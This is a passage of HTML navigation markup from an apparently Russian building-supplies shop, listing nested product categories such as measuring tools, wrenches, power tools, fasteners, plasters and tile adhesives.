			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/skobozabivnie-pistoleti">Скобозабивные пистолеты</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/antistepleri">Антистеплеры</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Измерительный инструмент <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
							<div class="collapsible-header">Рулетки <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/izmeritelnie/ruletki/ruletki">Рулетки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/izmeritelnie/ruletki/mernye">Мерные</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/izmeritelnie/ruletki/mernie-lenti">Мерные ленты</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Разметочные нити <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/izmeritelnie/razmetochnie-niti/markery-kraski">Маркеры краски</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/izmeritelnie/razmetochnie-niti/kapronovie">Капроновые нити</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/izmeritelnie/razmetochnie-niti/shnuri">Шнуры</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/izmeritelnie/razmetochnie-niti/shpagat">Шпагат</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/izmeritelnie/dalnomeri">Дальномеры</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/izmeritelnie/lineyki">Линейка</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/izmeritelnie/otvesi-stroitelnie">Отвесы строительные</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/izmeritelnie/transportiri">Транспортиры</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/izmeritelnie/ugolniki">Угольники</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Уровни <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/izmeritelnie/urovni/gidrourovni">Гидроуровни</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/izmeritelnie/urovni/lazernie">Лазерные уровни</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/izmeritelnie/urovni/magnitnie">Магнитные уровни</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/izmeritelnie/urovni/stroitelnie">Строительные пузырьковые уровни</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/izmeritelnie/urovni/uglomeri">Уровни угломеры</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/izmeritelnie/shtangencirkuli">Штангенциркули</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Инструмент для работы с кафелем и стеклом <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/dlya-raboti-s-kafelem-i-steklom/koronki">Коронки по кафелю</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Крестики для кафеля <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/dlya-raboti-s-kafelem-i-steklom/krestiki/svp">СВП</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/dlya-raboti-s-kafelem-i-steklom/plitkorezi">Плиткорезы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/dlya-raboti-s-kafelem-i-steklom/sverla">Сверла по кафелю</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/dlya-raboti-s-kafelem-i-steklom/steklodomkrati">Стеклодомкраты</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/dlya-raboti-s-kafelem-i-steklom/steklorezi">Стеклорезы</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/kleevie-pistoleti">Клеевые пистолеты</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Ключи <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/kluchi/razvodnie">Разводные</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/kluchi/g-obraznie">Г-образные</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/kluchi/gazovie">Газовые</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/kluchi/kombinirovannie">Комбинированные</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/kluchi/rojkovie">Ключи рожковые</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/kluchi/treshotochnie">Трещоточные</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/kluchi/trubchatie">Трубчатые</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/torcovie-golovki">Торцевые головки</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Электроинструмент <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/elektroinstrument/resanta">РЕСАНТА</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/elektroinstrument/promishlennie-pilesosi">Промышленные пылесосы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/elektroinstrument/lobziki-elektricheskie">Лобзики электрические</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/elektroinstrument/kraskopult">Краскопульт</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/elektroinstrument/kompressori">Компрессоры</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/elektroinstrument/ushm-bolgarki">УШМ (болгарки)</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/elektroinstrument/dreli-perforatori">Дрели, перфораторы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/elektroinstrument/feni-promishlennie">Фены промышленные</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/elektroinstrument/dewalt">DeWalt</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/elektroinstrument/elitech">Elitech</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/elektroinstrument/zubr">Зубр</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/elektroinstrument/interskol">Интерскол</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/yashiki-dlya-instrumenta">Ящики для инструмента</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Инструмент для уборки <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/dlya-uborki/vetosh-polotence">Ветошь полотенце</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/dlya-uborki/meshki-dlya-musora">Мешки для мусора</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Крепеж <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
							<div class="collapsible-header">Анкера <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/ankera/zabivnie">Забивные</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/ankera/s-gaykoy">Анкера с гайкой</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Гвозди <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/gvozdi/shifernye-krovelnye">Шиферные гвозди</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/gvozdi/ocinkovannie">Гвозди оцинкованные</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/gvozdi/stroitelnie">Гвозди строительные</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/gvozdi/finishnie-vesovie">Финишные весовые</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/gvozdi/finishnie-fasovannie">Гвозди финишные фасованные</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Дюбеля <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/dubelya/dubel-gvozdi">Дюбель гвозди</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/dubelya/dlya-pustotelih-konstrukciy">Для пустотелых конструкций</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/dubelya/plastikovie">Пластиковые</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/dubelya/ramnie">Рамные</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/dubelya/s-shurupom">С шурупом (анкеры)</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/dubelya/specialnie">Специальные</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/dubelya/universalnie">Универсальные</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/montajnie-patroni">Монтажные патроны</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Заклепки <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/zaklepki/po-50-sht">Заклепки фасованные по 50 ШТ.</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/zaklepki/po-500-1000-sht">Заклепки фасованные по 500-1000 ШТ.</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/kpk">Крючки полукрючки костыли</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Мебельный крепеж и фурнитура <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/mebelniy/kronshteyni">Кронштейны</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/mebelniy/mk">Мебельный крепеж</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/mebelniy/ugolki">Уголки</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Метрический крепеж <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/metricheskiy/bolti">Болты</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/metricheskiy/gayki">Гайки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/metricheskiy/mufti">Муфты</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Шайбы <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/metricheskiy/shaybi/grovernie">Гроверные шайбы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/metricheskiy/shaybi/usilennie">Усиленные шайбы</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Шпильки <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/metricheskiy/shpilki/rezbovaya">Шпильки резьбовые</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/metricheskiy/shpilki/santehnicheskaya">Шпилька сантехническая</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Саморезы <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/samorezi/gluhari">Глухари</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/samorezi/zaglushki">Заглушки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/samorezi/universalnie">Саморезы универсальные</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/samorezi/beliy-cink">Саморезы белый цинк</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/samorezi/jeltiy-cink">Саморезы желтый цинк</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/samorezi/krovelnie">Саморезы кровельные</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/samorezi/po-gvl">Саморезы по гвл</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/samorezi/po-derevu">Саморезы по дереву</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/samorezi/psho">Саморезы пшо</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/samorezi/pshs">Саморезы пшс</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Скобы для степлера <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/skobi-dlya-steplera/140-seriya">Скобы 140 Серия</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/skobi-dlya-steplera/53-seriya">Скобы 53 серия</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/skobi-dlya-steplera/rapid">Cкобы Rapid</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Специальный крепеж <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/specialniy/ankernie-plastini">Анкерные пластины</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/specialniy/kreplenie-dlya-mayachkov">Крепление для маячков</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Перфорация <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/specialniy/perforaciya/ugolok">Крепежный уголок</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/specialniy/perforaciya/perfolenta">ПЕРФОЛЕНТА</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/specialniy/perforaciya/plastina">ПЛАСТИНА ПЕРФОРИРОВАННАЯ</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/specialniy/skobi-i-homuti">Скобы и хомуты</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/specialniy/stalnie-trosi">Стальные тросы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/specialniy/fiksatori-armaturi">Фиксаторы арматуры</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/takelaj">Такелаж</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Товары для сварки <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/svarka-i-patroyi/derjateli">Держатели и зажимы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/svarka-i-patroyi/klemmi">Клеммы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/svarka-i-patroyi/provoloka">Проволока</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/svarka-i-patroyi/prochee">Прочее оборудование</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/svarka-i-patroyi/elektrodi">Электроды</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/shurupi">Шурупы по бетону</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Сухие смеси <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/keramzit-scheben">Керамзит и щебень</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/pobelka">Побелка</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Перфекта <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
							<div class="collapsible-header">Шпаклевка <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/perfekta/shpaklevka/interernie-shpaklevki">Интерьерные шпаклевки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/perfekta/shpaklevka/fasadnie-shpaklevki">Фасадные шпаклевки</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Теплоизоляционные кладочные растворы <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/perfekta/teploizolyacionnie-kladochnie-rastvori/linker-standart">Линкер стандарт</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/perfekta/teploizolyacionnie-kladochnie-rastvori/linker-shov">Линкер шов</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/perfekta/teploizolyacionnie-kladochnie-rastvori/linker-ekspert">Линкер эксперт</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/perfekta/teploizolyacionnie-kladochnie-rastvori/linker-landshaft-fuga">ЛИНКЕР® "ЛАНДШАФТ - ФУГА</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/perfekta/teploizolyacionnie-kladochnie-rastvori/zatirki-perfekta">Затирки Перфекта</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/perfekta/teploizolyacionnie-kladochnie-rastvori/cvetnie-kladochnie-rastvori">Цветные кладочные растворы</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/perfekta/styajki-i-rovniteli">Стяжки и ровнители</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Штукатурки <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/perfekta/shtukaturki/dekorativnie-shtukaturki">Декоративные штукатурки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/perfekta/shtukaturki/interernie-shtukaturki">Интерьерные штукатурки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/perfekta/shtukaturki/fasadnie-shtukaturki">Фасадные штукатурки</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/perfekta/plitochnie-klei">Плиточные клеи</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/perfekta/montajnie-klei">Монтажные клеи</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/perfekta/smes-dlya-gidroizolyacii">Смесь для гидроизоляции</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/perfekta/viravnivanie-polov">Выравнивание полов</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/perfekta/peskobeton">Пескобетон</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/perfekta/gruntovochnie-materiali">Грунтовочные материалы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/perfekta/betonokontakti">Бетоноконтакты </a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Paladium <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/paladium/shpaklevki">Шпаклевки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/paladium/gidroizolyacionnie-sostavi">Гидроизоляционные составы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/paladium/gruntovochnie-sostavi">Грунтовочные составы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/paladium/montazhnyy-kley">Монтажный клей</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/paladium/plitochnye-klei">Плиточные клеи</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/paladium/remontnie-sostavi">Ремонтные составы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/paladium/ustroystvo-polov">Устройство полов</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/paladium/shtukaturki">Штукатурки</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/alebastr">Алебастр</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Шпаклевки <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/shpaklevki/gotovie-k-primeneniu">Готовые к применению</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/shpaklevki/po-derevu">Шпаклевка по дереву</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/shpaklevki/suhie">Сухие</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/cement">Цемент</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Плиточный клей <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/plitochnie-klei/dlya-basseynov">Для бассейнов</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/plitochnie-klei/dlya-vnutrennih-rabot">Для внутренних работ</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/plitochnie-klei/dlya-mozaiki">Для мозаики</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/plitochnie-klei/termostoykie">Термостойкий</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/plitochnie-klei/universalnie">Универсальные</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/plitochnie-klei/dlya-penobetona">Для пенобетона</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/peskobeton-marki-m-150-300">Пескобетон марки М-150-300</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/ogneupornie">Огнеупорные смеси</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Наливные полы <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/nalivnie-poli/polimerno-gipsovaya-osnova">Полимерно-гипсовая основа</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/nalivnie-poli/cementnaya-osnova">Цементная основа</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/kladochnie-rastvori">Кладочные растворы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/izvest">Известь</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Затирки <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/zatirki/perfekta">Перфекта</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/zatirki/kalekim">Kalekim</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/zatirki/cerezit">Ceresit (Церезит)</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/zatirki/cerizit-ce40">Водоотталкивающая затирка Ceresit CE40</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/zatirki/ultrakolor">Ультраколор</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/zatirki/sredstvo-dlya-plitki">Специальные средства для плитки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/zatirki/linker">Линкер</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/zatirki/atlas">Аtlas</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/zatirki/knauf">Knauf</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Штукатуркa <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/shtukaturki/gipsovie">Гипсовая штукатурка</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/shtukaturki/cementnie">Цементная штукатурка</a>
			</li>
